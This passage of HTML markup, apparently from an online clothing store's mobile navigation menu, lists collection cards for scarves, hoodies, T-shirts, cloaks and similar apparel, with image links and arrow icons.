  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-3d-apparel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        3D APPAREL
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535 1200w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=165 165w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=330 330w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=535 535w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=750 750w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=165 165w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=330 330w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=535 535w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=750 750w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=165 165w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=330 330w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=535 535w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=750 750w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=165 165w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=330 330w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=535 535w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=750 750w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=165 165w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=330 330w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=535 535w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=750 750w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1000 1000w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500 1500w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015 1000w
              "
